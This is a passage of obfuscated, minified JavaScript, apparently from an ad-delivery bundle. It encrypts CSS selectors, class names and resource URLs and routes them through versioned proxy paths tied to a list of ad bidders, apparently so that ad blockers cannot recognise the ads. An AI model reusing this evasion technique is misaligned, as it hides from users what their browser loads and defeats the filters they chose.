];},0x120e:(h,H,Z)=>{'use strict';const ZS=a2m;Z['d'](H,{'Gb':()=>U,'OC':()=>I,'Y_':()=>q,'oi':()=>W,'xm':()=>b});var T=Z(0x1e87),V=Z(0x941),f=(Z(0x2197),Z(0x1fa9));const b=[ZS(0x47b),ZS(0xca0),ZS(0xfea),ZS(0xcab),ZS(0xb0a),ZS(0x52b),ZS(0x516),ZS(0x83e),ZS(0x13c),ZS(0xbdd),ZS(0x338),ZS(0x1d4),ZS(0x525),ZS(0x855),ZS(0x372),ZS(0x3cb),ZS(0x79c),ZS(0x280),ZS(0xba0),ZS(0x726),ZS(0x43c),ZS(0xeb3),ZS(0x7e1),ZS(0x800),ZS(0xd41),ZS(0xb74),ZS(0x8ec),ZS(0x47d),ZS(0x2d8),ZS(0x380),ZS(0xc2a),ZS(0xfb8),ZS(0xba9),ZS(0xcc2),ZS(0x481),ZS(0xf4c),ZS(0xbe3),ZS(0xafe),ZS(0xf50),ZS(0x1a2),ZS(0xe5a),ZS(0x9fb),ZS(0xb68),ZS(0x416),ZS(0x18a),ZS(0x2c0),ZS(0x653),ZS(0x2d4),ZS(0xf7b),ZS(0xbc3),ZS(0x518),ZS(0x84c),ZS(0xcb8),ZS(0x5a4),ZS(0xf33),ZS(0x73e),ZS(0xd93)];function q(M){const ZE=ZS;return void 0x0===M?-0x1:b[ZE(0x9c4)](M);}function I(M){const Zl=ZS,p=V['A'][Zl(0x7a9)](M),v=f['A'][Zl(0x877)](),A=p[Zl(0xd66)](Zl(0xdf2),'\x22'[Zl(0x533)](v,'\x22')),L=JSON[Zl(0x494)](A);return L[Zl(0xee0)]=L[v],delete L[v],L;}function U(M){const ZN=ZS;return!!(window[ZN(0x3c6)][ZN(0x463)]+window[ZN(0x3c6)][ZN(0xd6b)])[ZN(0x958)](ZN(0xa14))||ZN(0xfe1)===T['A'][ZN(0xff2)](ZN(0x4ce),!0x1)||ZN(0x93b)!==T['A'][ZN(0xff2)](ZN(0x4ce),!0x1)&&Math[ZN(0x80a)]()<M;}function W(M){const ZX=ZS;try{if(!window[ZX(0x5fc)]||!(ZX(0x1070)in window[ZX(0x5fc)]))return!0x1;const p=window[ZX(0x5fc)][ZX(0x1070)];return!(!p[ZX(0x506)]||!p[ZX(0x7b6)])&&p[ZX(0x506)]/p[ZX(0x7b6)]>=M;}catch(v){return!0x1;}}},0x13e7:(h,H,Z)=>{'use strict';const ZY=a2m;Z['d'](H,{'H':()=>V,'e':()=>T});const T=f=>f[ZY(0x958)](ZY(0xd23))||f[ZY(0x958)](ZY(0x346))?f=(f=(f=(f=f[ZY(0xd66)](/(^width\s*:)/g,ZY(0xcaf)))[ZY(0xd66)](/([^-]width\s*:)/g,ZY(0xcaf)))[ZY(0xd66)](/(^height\s*:)/g,ZY(0xcaf)))[ZY(0xd66)](/([^-]height\s*:)/g,ZY(0xcaf)):f,V=f=>f[ZY(0x958)](ZY(0xd23))||f[ZY(0x958)](ZY(0x346))?f=(f=(f=(f=f[ZY(0xd66)](/(^width\s*:)   /g,'$1'))[ZY(0xd66)](/([^-]width\s*:)   /g,'$1'))[ZY(0xd66)](/(^height\s*:)   /g,'$1'))[ZY(0xd66)](/([^-]height\s*:)   /g,'$1'):f;},0x1a13:(H,Z,T)=>{'use strict';const Zw=a2m;T['d'](Z,{'QS':()=>N,'Qw':()=>S,'Vd':()=>E,'dv':()=>A,'hB':()=>Y,'oY':()=>X,'sR':()=>L});var V=T(0xf26),q=T(0x81),I=T(0x13a3),U=T(0x2197),W=T(0x13e7),M=T(0x2374);const A=k=>{const ZJ=a2m;let {protectUrlContext:z,stylesheet:j,baseUrl:F='',key:x,endpoint:O=U['A'][ZJ(0x9c5)],idFilter:K,urlFilter:Q,attributeFilter:D0,tagNameFilter:D1,isPageLevel:D2=!0x1}=k;return B({'protectUrlContext':z,'stylesheet':j,'direction':ZJ(0x5c9),'context':ZJ(0xc2d),'baseUrl':F,'key':x,'endpoint':O,'idFilter':K,'urlFilter':Q,'attributeFilter':D0,'tagNameFilter':D1,'isPageLevel':D2});},L=k=>B({'stylesheet':k,'direction':Zw(0xfd6),'context':Zw(0xc2d)}),P=Zw(0xb53)!=typeof window,R=(0x0,M['_'])(P),C=(0x0,M['_'])(P),S=k=>{const Zy=Zw;let {protectUrlContext:z,selector:j,key:F,idFilter:x,attributeFilter:O,tagNameFilter:K}=k;const Q=x||O||K?R:C;let D0=Q[Zy(0xff2)](j);return D0||(D0=B({'protectUrlContext':z,'stylesheet':j,'direction':Zy(0x5c9),'context':Zy(0x88f),'baseUrl':'','key':F,'idFilter':x,'attributeFilter':O,'tagNameFilter':K}),Q[Zy(0xc03)](j,D0)),D0;},E=k=>{const Zn=Zw;let {protectUrlContext:z,style:j,baseUrl:F='',key:x,endpoint:O=U['A'][Zn(0x9c5)],idFilter:K,urlFilter:Q,attributeFilter:D0}=k,D1=B({'protectUrlContext':z,'stylesheet':j,'direction':Zn(0x5c9),'context':Zn(0x437),'baseUrl':F,'key':x,'endpoint':O,'idFilter':K,'urlFilter':Q,'attributeFilter':D0});return j[Zn(0xf0f)](';')&&!D1[Zn(0xf0f)](';')&&(D1+=';'),D1;},N=k=>{const ZB=Zw;let z=B({'stylesheet':k,'direction':ZB(0xfd6),'context':ZB(0x437)});return k[ZB(0xf0f)](';')&&!z[ZB(0xf0f)](';')&&(z+=';'),z;},X=k=>{const Zk=Zw;let {protectUrlContext:z,value:j,baseUrl:F='',key:x,endpoint:O=U['A'][Zk(0x9c5)],idFilter:K,urlFilter:Q,attributeFilter:D0}=k;return B({'protectUrlContext':z,'stylesheet':j,'context':Zk(0xe87),'direction':Zk(0x5c9),'baseUrl':F,'key':x,'endpoint':O,'idFilter':K,'urlFilter':Q,'attributeFilter':D0});},Y=k=>B({'stylesheet':k,'direction':Zw(0xfd6),'context':Zw(0xe87)});function J(k,z,j){const Za=Zw,F=I['z1'][Za(0x57e)];if('*='===k){const x=j(z);z=(0x0,I['_'])(x)?x[Za(0x4ed)](F+0x4):x;}else{if('$='===k){const O=j(z);z=(0x0,I['_'])(O)?O[Za(0x4ed)](F+0x4):O;}else z=j(z);}return z;}function B(k){const Zz=Zw,{stylesheet:z,context:j}=k;let F,x,O,K;if(Zz(0x5c9)===k[Zz(0xcf6)]){const {protectUrlContext:D1,baseUrl:D2,key:D3,endpoint:D4=U['A'][Zz(0x9c5)],isPageLevel:D5}=k;F=D6=>k[Zz(0xb75)]&&!k[Zz(0xb75)](D6)?D6:(0x0,I['md'])(D6[Zz(0x2f2)]('\x5c')[Zz(0x4bf)](''),D3),x=function(D6){const Zj=Zz;let D7=arguments[Zj(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:q['MN'][Zj(0xa12)];return D6[Zj(0x310)]('{{')&&D6[Zj(0xf0f)]('}}')?D6:D6[Zj(0x310)]('.')&&!D6[Zj(0x310)]('./')&&!D6[Zj(0x310)](Zj(0x24f))||D6[Zj(0x310)]('#')?S({'protectUrlContext':D1,'selector':D6,'key':D3,'idFilter':k[Zj(0xb75)],'attributeFilter':k[Zj(0x8ce)]}):k[Zj(0x1048)]&&!k[Zj(0x1048)](D6)?D6:(D5&&D7===q['MN'][Zj(0x9f5)]&&(D7=q['MN'][Zj(0xee1)]),(0x0,q['Wq'])({'protectUrlContext':D1,'url':D2?new URL(D6,D2)[Zj(0xdd3)]:D6,'kind':D7,'key':D3,'endpoint':D4}));},O=D6=>k[Zz(0x8ce)]&&!k[Zz(0x8ce)](D6)?D6:Zz(0xa35)[Zz(0x533)]((0x0,I['md'])(D6[Zz(0x4ed)](0x5),D3)[Zz(0x1e1)]()),K=D6=>k[Zz(0x10ae)]&&k[Zz(0x10ae)](D6)?Zz(0xb2f)+(0x0,I['md'])(D6[Zz(0x1e1)](),D3):D6;}else Zz(0xfd6)===k[Zz(0xcf6)]?(F=D6=>(0x0,I['_'])(D6)?(0x0,I['ks'])(D6):D6,x=D6=>(0x0,q['EW'])(D6)?(0x0,q['sH'])(D6)[Zz(0x28c)]:D6,O=D6=>(0x0,I['_'])(D6[Zz(0x4ed)](0x5))?Zz(0xa35)+(0x0,I['ks'])(D6[Zz(0x4ed)](0x5)[Zz(0x1e1)]()):D6,K=D6=>D6[Zz(0x310)](Zz(0xb2f))&&(0x0,I['_'])(D6[Zz(0x4ed)](0x3))?(0x0,I['ks'])(D6[Zz(0x4ed)](0x3)):D6):Zz(0xaa2)===k[Zz(0xcf6)]&&(F=D6=>D6,x=D6=>{const ZF=Zz;try{return new URL(D6,k[ZF(0x49e)])[ZF(0xdd3)];}catch(D7){return D6;}},O=D6=>D6,K=D6=>D6);const Q=[],D0=(0x0,V['qg'])(z,{'context':j});return(0x0,V['GG'])(D0,{'enter'(D6){const Zx=Zz;var D7,D8,D9,DD,Dm,Do,DG;Q[Zx(0xf19)](D6);const Dh=Q[Zx(0x57e)]>=0x3&&Zx(0x909)===Q[Q[Zx(0x57e)]-0x3][Zx(0x68e)];if(Zx(0xad8)===D6[Zx(0x57d)])D6[Zx(0x68e)]=F(D6[Zx(0x68e)]);else{if(Zx(0x292)===D6[Zx(0x57d)])D6[Zx(0x68e)]=F(D6[Zx(0x68e)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&D6[Zx(0x68e)][Zx(0x68e)][Zx(0x310)](Zx(0xa35)))D6[Zx(0x68e)][Zx(0x68e)]=O(D6[Zx(0x68e)][Zx(0x68e)]);else{if(Zx(0xa8c)!==D6[Zx(0x57d)]||Zx(0xa41)!==D6[Zx(0x68e)][Zx(0x57d)]||'id'!==D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x1020)!==D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5d4)!==D6[Zx(0x68e)][Zx(0x68e)]||Zx(0x5e1)!==(null===(D7=D6[Zx(0xe87)])||void 0x0===D7?void 0x0:D7[Zx(0x57d)])){if(Zx(0xa8c)!==D6[Zx(0x57d)]||Zx(0xa41)!==D6[Zx(0x68e)][Zx(0x57d)]||Zx(0xd23)!==D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x346)!==D6[Zx(0x68e)][Zx(0x68e)]||Zx(0x5e1)!==(null===(D8=D6[Zx(0xe87)])||void 0x0===D8?void 0x0:D8[Zx(0x57d)])){if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x1e9)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5e1)===(null===(D9=D6[Zx(0xe87)])||void 0x0===D9?void 0x0:D9[Zx(0x57d)])&&(D6[Zx(0xe87)][Zx(0xe87)][Zx(0x958)](Zx(0xd23))||D6[Zx(0xe87)][Zx(0xe87)][Zx(0x958)](Zx(0x346)))){if(Zx(0x5c9)===k[Zx(0xcf6)]){const Dt=(0x0,W['e'])(D6[Zx(0xe87)][Zx(0xe87)]);Dt!==D6[Zx(0xe87)][Zx(0xe87)]&&(D6[Zx(0xe87)][Zx(0xe87)]=D6[Zx(0xe87)][Zx(0xe87)]+',\x20'+Dt);}else{if(Zx(0xfd6)===k[Zx(0xcf6)]){const DH=(0x0,W['H'])(D6[Zx(0xe87)][Zx(0xe87)]);DH!==D6[Zx(0xe87)][Zx(0xe87)]&&(D6[Zx(0xe87)][Zx(0xe87)]=DH);}}}else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x75a)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5e1)===(null===(DD=D6[Zx(0xe87)])||void 0x0===DD?void 0x0:DD[Zx(0x57d)]))Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0xe87)],F):D6[Zx(0xe87)][Zx(0xe87)]=F(D6[Zx(0xe87)][Zx(0xe87)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&'id'===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0xa41)===(null===(Dm=D6[Zx(0xe87)])||void 0x0===Dm?void 0x0:Dm[Zx(0x57d)]))Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0x68e)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0x68e)],F):D6[Zx(0xe87)][Zx(0x68e)]=F(D6[Zx(0xe87)][Zx(0x68e)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x10c8)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0xa41)===(null===(Do=D6[Zx(0xe87)])||void 0x0===Do?void 0x0:Do[Zx(0x57d)]))k[Zx(0xcf6)],D6[Zx(0x68e)][Zx(0x68e)]=F(D6[Zx(0x68e)][Zx(0x68e)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x101b)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5e1)===(null===(DG=D6[Zx(0xe87)])||void 0x0===DG?void 0x0:DG[Zx(0x57d)]))Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0xe87)],F):D6[Zx(0xe87)][Zx(0xe87)]=F(D6[Zx(0xe87)][Zx(0xe87)]);else{if(Dh&&Zx(0x5e1)===D6[Zx(0x57d)])D6[Zx(0xe87)]=x(D6[Zx(0xe87)],q['MN'][Zx(0x9f5)]);else{if(Zx(0xa12)===D6[Zx(0x57d)])D6[Zx(0xe87)]=x(D6[Zx(0xe87)],Dh?q['MN'][Zx(0x9f5)]:q['MN'][Zx(0xa12)]);else{if(Zx(0x63f)===D6[Zx(0x57d)])D6[Zx(0xa0d)][Zx(0x154)][Zx(0xd7b)](DZ=>{const Zu=Zx;Zu(0x719)===DZ[Zu(0x57d)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Zu(0xbdc)](DZ[Zu(0xe87)])&&(DZ[Zu(0xe87)]=B({...k,'stylesheet':DZ[Zu(0xe87)],'context':Zu(0xc2d)}));});else{if(Zx(0x719)===D6[Zx(0x57d)]&&D6[Zx(0xe87)][Zx(0x2dd)]()[Zx(0x310)](Zx(0x3dd))&&D6[Zx(0xe87)][Zx(0x2dd)]()[Zx(0xf0f)](')')){const DZ=D6[Zx(0xe87)][Zx(0x2dd)]()[Zx(0x4ed)](0x4,-0x1)[Zx(0x2dd)](),DT=DZ[Zx(0x938)](/^'(.*)'$/),DV=DZ[Zx(0x938)](/^"(.*)"$/);let Df='';Df=DT?'\x27'[Zx(0x533)](x(DT[0x1],q['MN'][Zx(0xa12)]),'\x27'):DV?'\x22'[Zx(0x533)](x(DV[0x1],q['MN'][Zx(0xa12)]),'\x22'):x(DZ,q['MN'][Zx(0xa12)]),D6[Zx(0xe87)]=D6[Zx(0xe87)][Zx(0xd66)](DZ,Df);}else Zx(0x2ad)===D6[Zx(0x57d)]&&(D6[Zx(0x68e)]=K(D6[Zx(0x68e)]));}}}}}}}}}else Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=Zx(0x46d)+D6[Zx(0xe87)][Zx(0xe87)]:D6[Zx(0xe87)][Zx(0xe87)]=D6[Zx(0xe87)][Zx(0xe87)][Zx(0x310)](Zx(0x46d))?D6[Zx(0xe87)][Zx(0xe87)][Zx(0x4ed)](0x3):D6[Zx(0xe87)][Zx(0xe87)];}else Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0xe87)],F):D6[Zx(0xe87)][Zx(0xe87)]=F(D6[Zx(0xe87)][Zx(0xe87)]);}}}},'leave'(D6){const ZO=Zz;Q[ZO(0x7da)]();}}),(0x0,V['cM'])(D0);}},0x13a3:(H,Z,T)=>{'use strict';const ZK=a2m;T['d'](Z,{'_':()=>S,'ks':()=>C,'md':()=>R,'xE':()=>P,'z1':()=>M,'zp':()=>L});var V=T(0x941),b=T(0x9ea),q=T(0xe37);const I=ZK(0xb53)==typeof window,U=ZK(0xd6a),W=ZK(0xd43),M=W,v=new Map(),A=new Map();function L(N,X){const ZQ=ZK;let Y=arguments[ZQ(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return R(N=encodeURIComponent(N),X,Y);}function P(N){return decodeURIComponent(C(N));}function R(N,X){const Ze=ZK;var Y;let J=arguments[Ze(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!N)return N;if(S(N))return N;if(!I){const B=v[Ze(0xff2)](N);if(B)return B;}X=null!==(Y=X)&&void 0x0!==Y?Y:(0x0,q['x'])();const w=(0x2===J?W:U)+V['A'][Ze(0xcb6)](N,X);return I||(v[Ze(0xc03)](N,w),A[Ze(0xc03)](w,N)),w;}function C(N){const Zc=ZK;if(!N)throw new Error(Zc(0xff6));const X=E(N);if(!I){const w=A[Zc(0xff2)](N);if(w)return w;}const Y=N[Zc(0x4ed)](0x2===X?W[Zc(0x57e)]:U[Zc(0x57e)]),J=V['A'][Zc(0x7a9)](Y);return I||(A[Zc(0xc03)](N,J),v[Zc(0xc03)](J,N)),J;}function S(N){if(!N)return!0x1;try{return E(N),!0x0;}catch(X){return!0x1;}}function E(N){const Zi=ZK;if(!N)throw new Error(Zi(0xc06));if(N[Zi(0x310)](U))return 0x1;if(N[Zi(0x310)](W)){if(N[Zi(0x57e)]<W[Zi(0x57e)]+0x4)throw new Error(Zi(0xc21)[Zi(0x533)](N));const X=N[Zi(0x4ed)](W[Zi(0x57e)],W[Zi(0x57e)]+0x4);if((0x0,b['i7'])(X))return 0x2;throw new Error(Zi(0xb33)[Zi(0x533)](N));}throw new Error(Zi(0x688)[Zi(0x533)](N));}},0xe37:(h,H,Z)=>{'use strict';let T;function V(s){T=s;}function f(){return T;}Z['d'](H,{'x':()=>f,'z':()=>V});},0x81:(H,Z,V)=>{'use strict';const T0=a2m;V['d'](Z,{'EW':()=>Df,'GX':()=>Dq,'Gy':()=>Dt,'MN':()=>D7,'Ph':()=>D2,'Vp':()=>DH,'Wq':()=>DZ,'Xz':()=>Db,'ZM':()=>D1,'ep':()=>D0,'g3':()=>D3,'ht':()=>D5,'lv':()=>Q,'qF':()=>D4,'rI':()=>Dm,'sH':()=>DV});var q=V(0x2c0),X=V(0x941),Y=V(0x9ea),J=V(0x2197),B=V(0xe37),z=V(0x1fa9),j=V(0x12e6),F=V(0x120e),K=V(0x23be);const Q=T0(0x8b3),D0=T0(0x968),D1=T0(0x5f7),D2=T0(0x8a6),D3=T0(0xe68),D4=T0(0xb1c),D5=[Q,D0,D1,D2,D3,D4],D6=(0x0,K['t'])(J['A'][T0(0xa09)]);let D7=function(DU){const T1=T0;return DU[T1(0xa12)]=T1(0xa18),DU[T1(0x6ea)]=T1(0xd38),DU[T1(0x9f5)]=T1(0x37d),DU[T1(0x58c)]=T1(0xafa),DU[T1(0x4a3)]='m',DU[T1(0xee1)]='n',DU;}({});function D8(DU){const T2=T0;return Array[T2(0x106c)](DU[T2(0x5e5)][T2(0x35a)]())[T2(0x9a2)](DW=>T2(0x74c)!=DW)[T2(0x57e)]>0x0;}const D9=new Uint32Array(0x100);for(let DU=0x0;DU<0x100;DU++){let DW=DU;for(let DM=0x0;DM<0x8;DM++)DW=0x1&DW?0xedb88320^DW>>>0x1:DW>>>0x1;D9[DU]=DW;}function DD(Dp){const T3=T0;let Dv=-0x1;for(let DA=0x0;DA<Dp[T3(0x57e)];DA++)Dv=Dv>>>0x8^D9[0xff&(Dv^Dp[T3(0xe30)](DA))];return~Dv>>>0x0;}function Dm(Dp,Dv){const T4=T0;return Dp[T4(0x2f2)]('.')[T4(0x9a2)](DA=>''!==DA)[T4(0xe67)]()[T4(0xf65)](DA=>DD(DA+Dv)%0x3e8)[T4(0x4bf)]('/');}const Do=T0(0xc48),DG=T0(0xfcc),Dh=T0(0x238);function Dt(Dp){const T5=T0;return T5(0xc27)===Dp[T5(0xa09)]||T5(0x9bc)===Dp[T5(0xa09)];}function DH(Dp){const T6=T0;return T6(0x356)===Dp[T6(0xa09)];}function DZ(Dp){const T7=T0,{url:Dv,kind:DA=D7[T7(0xa12)],baseUrl:DL,key:DP=null,protectUrlContext:Dg}=Dp;let {endpoint:Dd}=Dp;if(!Dv)return'';if('#'===Dv)return Dv;if(T7(0x83b)==typeof Dv&&Dv[T7(0x958)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[T7(0xbdc)](Dv))return Dv;let DR=Db(Dv,DL);if(T7(0x5e6)!==DR[T7(0xa02)]&&T7(0x20b)!==DR[T7(0xa02)])return DR[T7(0xdd3)];if(T7(0xbd4)===DR[T7(0xed9)])return DR[T7(0xdd3)];if(T7(0x10d5)===DR[T7(0xed9)])return DR[T7(0xdd3)];if(/^\/_game-files(?:\/|$)/[T7(0xbdc)](DR[T7(0x8ed)])&&(T7(0xf70)===DR[T7(0xed9)]||DR[T7(0xed9)][T7(0xf0f)](T7(0xde8))||T7(0x64f)===DR[T7(0xed9)]||DR[T7(0xed9)][T7(0xf0f)](T7(0xd6f))))return DR[T7(0xdd3)];if(Df(DR)){const {originalUrl:Dy,kind:Dn}=DV(DR);return Dn!==DA||D8(DR)?DZ({...Dp,'url':Dy}):DR[T7(0xdd3)];}let DC=(0x0,j['Vq'])(Dd);var Dr,DS;(-0x1!==DC||(0x0,j['az'])(Dp[T7(0xda9)],Dd))&&(DC=null!==(Dr=null===(DS=Dp[T7(0xefe)])||void 0x0===DS?void 0x0:DS[T7(0xe0c)])&&void 0x0!==Dr?Dr:DD(Dp[T7(0xda9)][T7(0xa9f)]+DR[T7(0xf4a)])%j['ch'],Dd=(0x0,j['XV'])(Dd,DC));const DE=-0x1===DC?(0x0,j['aV'])(Dd)+DR[T7(0x8ed)]:(0x0,j['XV'])(Dd,0x0)+DR[T7(0x8ed)];DR[T7(0xf4a)]===Dd&&T7(0x919)===DR[T7(0x8ed)]&&(DR=new URL(DE));const Dl=-0x1===DC?(0x0,j['aV'])(Dd)+DR[T7(0x8ed)]:(0x0,j['XV'])(Dd,0x0)+DR[T7(0x8ed)];DR[T7(0xf4a)]===Dd&&T7(0xcfc)===DR[T7(0x8ed)]&&(DR=new URL(Dl));const DN=-0x1===DC?(0x0,j['aV'])(Dd)+DR[T7(0x8ed)]:(0x0,j['XV'])(Dd,0x0)+DR[T7(0x8ed)];DR[T7(0xf4a)]===Dd&&T7(0xe33)===DR[T7(0x8ed)]&&(DR=new URL(DN)),DA===D7[T7(0x6ea)]&&DR[T7(0xdd3)][T7(0x310)](T7(0x768))&&(DR[T7(0xa02)]=T7(0x20b));const DX=DA[T7(0x18f)](0x0);[T7(0x71c),T7(0xe01),T7(0x6b6),DE,Dl,DN][T7(0x10a1)](DB=>DB===DR[T7(0xdd3)])&&(Dd=-0x1===DC?(0x0,j['aV'])(Dd):(0x0,j['XV'])(Dd,0x0));let DY=DR[T7(0x463)];DY[T7(0x310)]('?')&&(DY=DY[T7(0x23b)](0x1)),DY&&(DR[T7(0x463)]=encodeURIComponent(DY)+'='+DG),Dt(Dg)&&(Dp[T7(0xefe)]={...Dp[T7(0xefe)],'configIndex':Dg[T7(0xfab)]}),Dp[T7(0xefe)]&&DR[T7(0x5e5)][T7(0xc03)](Dh,JSON[T7(0x1c8)](Dp[T7(0xefe)]));const DJ=DR[T7(0xd6b)];let Dw;if(DR[T7(0xd6b)]='','v7'===Dg[T7(0xa09)]||'v8'===Dg[T7(0xa09)]){let DB,Dk;void 0x0===Dg[T7(0x723)]&&Dg[T7(0xd8b)]?(DR[T7(0x5e5)][T7(0xc03)](Do,T7(0xfe1)),Dk=Math[T7(0x60f)](F['xm'][T7(0x57e)]*Math[T7(0x80a)]())[T7(0x924)](),DB=''[T7(0x533)](Math[T7(0x60f)](0x3e8*Math[T7(0x80a)]()),'/')[T7(0x533)](Math[T7(0x60f)](0x3e8*Math[T7(0x80a)]()),'/')[T7(0x533)](Math[T7(0x60f)](0x3e8*Math[T7(0x80a)]()))):(Dk=(0x0,F['Y_'])(Dg[T7(0x723)])[T7(0x924)](),DB=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]));const Da=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());if('v7'===Dg[T7(0xa09)])Dw=[Dd,Q,Dg[T7(0xa9f)],Dk,DB,DX,Da];else{if('v8'!==Dg[T7(0xa09)])throw new Error(T7(0x186)[T7(0x533)](Dg));Dw=[Dd,D0,Dg[T7(0xa9f)],Dk,DB,DX,Da];}}else{if('v9'===Dg[T7(0xa09)]){const Dz=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),Dj=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D1,Dg[T7(0xa9f)],Dz,DX,Dj];}else{if(T7(0xc27)===Dg[T7(0xa09)]){const DF=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),Dx=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D2,Dg[T7(0xa9f)],DF,DX,Dx];}else{if(T7(0x9bc)===Dg[T7(0xa09)]){const Du=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),DO=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D3,Dg[T7(0xa9f)],Du,DX,DO];}else{if(T7(0x356)!==Dg[T7(0xa09)])throw new Error(T7(0x186)[T7(0x533)](Dg));{const DK=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),DQ=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D4,Dg[T7(0xa9f)],DK,DX,DQ];}}}}}return''[T7(0x533)](Dw[T7(0x4bf)]('/'))[T7(0x533)](function(De,Dc){const T9=T7;return function(Di){const T8=a2m;return T8(0x377)===Di[T8(0x8ed)]||T8(0x6d4)===Di[T8(0x8ed)]||T8(0xb46)===Di[T8(0x8ed)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[T8(0xbdc)](Di[T8(0xdd3)])||!(T8(0x207)!==Di[T8(0xed9)]&&T8(0xf82)!==Di[T8(0xed9)]&&T8(0x97e)!==Di[T8(0xed9)]&&T8(0x9c3)!==Di[T8(0xed9)]&&T8(0xadc)!==Di[T8(0xed9)]||!Di[T8(0x8ed)][T8(0x310)](T8(0x9e7))&&!Di[T8(0x8ed)][T8(0x310)](T8(0x276)))||T8(0xcab)===Dc&&T8(0xd8a)===Di[T8(0xed9)]&&T8(0x109e)===Di[T8(0x8ed)]||T8(0xbfd)===Di[T8(0xed9)]&&T8(0x674)===Di[T8(0x8ed)]||T8(0xcc8)===Di[T8(0xed9)]&&T8(0x3c7)===Di[T8(0x8ed)]||T8(0x81a)===Di[T8(0xed9)]&&T8(0xf38)===Di[T8(0x8ed)];}(De)?T9(0xe1f)[T9(0x533)](z['A'][T9(0x877)]()):function(Di){const TD=T9;return TD(0xcfc)===Di[TD(0x8ed)]||Di[TD(0x8ed)][TD(0x310)](TD(0xecc));}(De)?T9(0x3ac)[T9(0x533)](Math[T9(0x963)](D6)):'';}(DR,T7(0x723)in Dg?Dg[T7(0x723)]:void 0x0))+DJ;}function DT(Dp){const Tm=T0;return D7[Tm(0xa12)][Tm(0x958)](Dp)?D7[Tm(0xa12)]:D7[Tm(0x6ea)][Tm(0x958)](Dp)?D7[Tm(0x6ea)]:D7[Tm(0x9f5)][Tm(0x958)](Dp)?D7[Tm(0x9f5)]:D7[Tm(0x58c)][Tm(0x958)](Dp)?D7[Tm(0x58c)]:D7[Tm(0x4a3)][Tm(0x958)](Dp)?D7[Tm(0x4a3)]:D7[Tm(0xee1)][Tm(0x958)](Dp)?D7[Tm(0xee1)]:null;}function DV(Dp){const To=T0;if(!Dp)throw new Error(To(0x788));const Dv=(Dp=Db(Dp))[To(0x8ed)][To(0x2f2)]('/');let DA;const DL=Dv[0x1];let DP,Dg,Dd;if(DL===Q){if(Dv[To(0x57e)]<0x7)throw new Error(To(0x534)[To(0x533)](Dp));const DS=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DS[To(0x28c)],Dd=DS[To(0xefe)],DP={'version':'v7','originalHostname':Dv[0x2],...DS[To(0xd8b)]?{'randomize':DS[To(0xd8b)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(Dv[0x3])]}},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D0){if(Dv[To(0x57e)]<0x7)throw new Error(To(0x534)[To(0x533)](Dp));const DE=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DE[To(0x28c)],Dd=DE[To(0xefe)],DP={'version':'v8','originalHostname':Dv[0x2],...DE[To(0xd8b)]?{'randomize':DE[To(0xd8b)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(Dv[0x3])]}},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D1){if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const 